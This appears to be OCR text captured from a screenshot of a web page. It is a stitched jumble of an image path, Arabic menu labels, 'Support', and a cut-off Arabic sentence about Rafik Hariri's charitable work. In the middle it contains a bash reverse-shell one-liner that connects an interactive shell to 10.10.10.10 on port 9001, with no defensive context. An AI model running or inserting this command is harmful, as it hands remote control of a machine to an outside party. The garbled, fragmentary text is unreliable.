
الأدوار
المستخدمين
Support
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
المؤسس
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم